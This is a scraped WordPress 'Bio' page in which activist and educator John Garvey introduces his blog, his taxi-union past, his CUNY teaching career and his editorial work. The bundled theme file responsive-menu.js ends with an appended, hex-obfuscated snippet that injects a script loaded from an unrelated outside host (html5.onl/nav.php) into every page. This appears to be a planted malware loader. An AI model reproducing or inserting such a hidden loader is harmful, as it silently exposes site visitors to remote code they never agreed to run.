		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f7b677 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f7b677" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a5908" data-id="01a5908" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278a044 elementor-widget elementor-widget-image" data-id="278a044" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="750" height="500" src="https://thefutureinthepresent.com/wp-content/uploads/2022/06/fuck-the-police.webp" class="attachment-medium_large size-medium_large wp-image-895" alt="Fuck the police" srcset="https://thefutureinthepresent.com/wp-content/uploads/2022/06/fuck-the-police.webp 750w, https://thefutureinthepresent.com/wp-content/uploads/2022/06/fuck-the-police-300x200.webp 300w" sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
				<div class="elementor-element elementor-element-405a346 elementor-widget elementor-widget-spacer" data-id="405a346" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e42cb9b elementor-widget elementor-widget-text-editor" data-id="e42cb9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I wrote the texts collected on this blog over the course of more than forty years of political activism in New York City and more than thirty years of work as an educator—mostly at the City University of New York.</p><p>Accordingly, the texts are organized in two major categories—Education and Politics.  The texts in the Education category are arranged by alphabetical order in three sections: Literacy, High School and College, and Miscellaneous.</p><p>The texts in the Politics category are arranged in reverse chronological order (the most recent ones appearing first)—in sections mostly corresponding to publications that I was involved in as an editor: <em>Race Traitor</em> (1993-2005); <em>Insurgent Note</em>s (2010-present), and <em>Hard Crackers</em> (2016-present).  There are links to the full collections of articles in those publications on this web page.  In addition, the Politics category includes an Other section that contains articles published elsewhere or not at all.</p><p>For much of the 1970s, I was a member of the Taxi Rank and File Coalition in New York City.  I wrote a fair amount during that time but our contributions were mostly anonymous.  I’m not sure that I can even remember which things I wrote.  In any case, it’s an important chapter of my political life and a link to the Coalition’s web page is also contained here.</p><p>I’ve borrowed the title for the blog from an essay by C.L.R. James titled “Dialectical Materialism and the Fate of Humanity.”  It’s available at <a href="https://www.marxists.org/archive/james-clr/works/diamat/diamat47.htm" target="_blank" rel="noopener">https://www.marxists.org/archive/james-clr/works/diamat/diamat47.htm</a>.  <em>The Future in the Present </em>also served as the title for a collection of essays by James that was published in 1977.  The full text of the collection is available at <a href="http://libcom.org/library/future-present-clr-james" target="_blank" rel="noopener">http://libcom.org/library/future-present-clr-james</a>. </p><p>As you read through the various texts, you will often come across references to the ideas and works of James.  Those ideas and works have been central and essential to my understanding of politics since I first read James in the early 1970s.</p><p>John Garvey</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Subscribe</h4>
			<div class="textwidget"><p>Sign up to receive emails of the latest posts to this site.</p>
</div>
		</div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">About</h4>
			<div class="textwidget"><p>I have been a political activist for more than fifty years.  Soon after college, I began driving a taxi in New York City and became an active member of the Taxi Rank and File Coalition.  That experience profoundly shaped my views and I remain friends with many of my taxi comrades.</p>
<p>In 1978, I stopped driving and entered into education work&#8211;which I then did for more than thirty years&#8211;almost all of it at the City University of New York.  That also profoundly shaped my views.</p>
<p>At the same time, I continued my political activities&#8211;most importantly as an editor of <em>Race Traitor</em>, an editor of <em>Insurgent Notes</em> and part of the editorial group of <em>Hard Crackers</em>.</p>
<p>The writings collected here reflect all those experiences.  My intention is to regularly post new things that I&#8217;ve written.</p>
<p>However you found your way here, I hope that you find something of value.  I would really like hearing from you about your thoughts and reactions. <a href="mailto:jgarvey@thefutureinthepresent.com" target="_blank" rel="noopener">Write me here.</a></p>
</div>
		</div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Links</h4>
			<div class="textwidget"><p><a href="https://taxirankandfile.wordpress.com" target="_blank" rel="noopener">Taxi Rank and File Coalition</a><br />
<a href="https://hardcrackers.com" target="_blank" rel="noopener">Hard Crackers</a><br />
<a href="http://insurgentnotes.com" target="_blank" rel="noopener">Insurgent Notes</a><br />
<a href="https://hardcrackers.com/store" target="_blank" rel="noopener">Race Traitor</a><br />
<a href="https://www.gothamcenter.org/blog/tag/John+Garvey" target="_blank" rel="noopener">Gotham Center</a></p>
</div>
		</div></section>
<section id="search-4" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search Archive</h4>
<form class="search-form" method="get" action="https://thefutureinthepresent.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://thefutureinthepresent.com/?s={s}"></form></div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"http://thefutureinthepresent.com/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"http://thefutureinthepresent.com/wp-content/uploads/sb-facebook-feed-images/","nonce":"a8dceb562e"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.1" id="cffscripts-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/connect/|/wp-admin/|/logout/|/connect/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://thefutureinthepresent.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/thefutureinthepresent.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thefutureinthepresent.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/thefutureinthepresent.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"296ef3168b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29,"title":"Bio%20-%20The%20Future%20in%20the%20Present","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thefutureinthepresent.com\/wp-admin\/admin-ajax.php","nonce":"49caec531b","urls":{"assets":"https:\/\/thefutureinthepresent.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thefutureinthepresent.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thefutureinthepresent.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

  	</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768721903 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0
body_size: 50
content:
jQuery(function(e){e("header .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>'),e(".responsive-menu-icon").click(function(){e(this).next("header .genesis-nav-menu").slideToggle()}),e(window).resize(function(){window.innerWidth>800&&(e("header .genesis-nav-menu, header .genesis-nav-menu .sub-menu").removeAttr("style"),e(".responsive-menu > .menu-item").removeClass("menu-open"))}),e(".responsive-menu > .menu-item").click(function(n){n.target===this&&e(this).find(".sub-menu:first").slideToggle(function(){e(this).parent().toggleClass("menu-open")})})});var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);